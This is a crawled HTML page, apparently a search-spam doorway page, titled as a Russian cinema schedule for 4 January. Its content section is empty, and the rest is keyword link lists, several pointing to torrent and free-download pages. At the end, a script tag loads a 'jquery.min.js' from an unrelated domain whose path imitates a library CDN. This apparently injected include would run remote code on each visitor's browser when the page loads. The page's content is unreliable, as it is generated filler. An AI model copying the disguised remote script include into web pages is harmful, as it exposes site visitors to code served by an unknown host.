

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaisieghii.kgeiger.com/hdd-lesnoy-gorodok-kinoteatr-raspisanie-seansov-4-yanvarya.html
body_size: 1938
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лесной городок кинотеатр расписание сеансов 4 января - xaisieghii.kgeiger.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xaisieghii.kgeiger.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лесной городок кинотеатр расписание сеансов 4 января</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hdd-morfemno-slovoobrazovatelnyy-slovar-russkogo-yazyka-onlayn.html">Морфемно словообразовательный словарь русского языка онлайн</a></li>
                                <li><a href="hdd-sitnik-pesni-plyus-minus.html">Ситник песни плюс минус</a></li>
                                <li><a href="hdd-mysql-skachat-server.html">Mysql скачать сервер</a></li>
                                <li><a href="hdd-avtobus-raspisanie-moskva-lisichansk.html">Автобус расписание москва лисичанск</a></li>
                                <li><a href="hdd-shema-fsp-epsilon.html">Схема fsp epsilon</a></li>
                                <li><a href="hdd-raspisanie-samoletov-chelyabinsk-bishkek.html">Расписание самолетов челябинск бишкек</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Кинотеатр Космик Капитолий (Сергиев Посад), Сергиев Посад.</li>
<li>Т-34: афиша, расписание сеансов на 19 февраля.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-skachat-audioknigu-ukraina-v-ogne.html">Скачать аудиокнигу украина в огне</a></li>
                                            <li><a href="hdd-skachat-tube-tycoon-cherez-torrent.html">Скачать tube tycoon через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-analiz-zanyatiya-obrazec.html">Анализ занятия образец</a></li>
                                            <li><a href="hdd-megalayn-hit-kazahstan-tarif.html">Мегалайн хит казахстан тариф</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-skachat-mody-dlya-armed-assault.html">Скачать моды для armed assault</a></li>
                                            <li><a href="hdd-skachat-albom-anatoliya-polotno-cherez-torrent.html">Скачать альбом анатолия полотно через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-shakira-loca-pesnya-skachat-besplatno.html">Shakira loca песня скачать бесплатно</a></li>
                                            <li><a href="hdd-skachat-igru-zombies-na-android.html">Скачать игру zombies на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
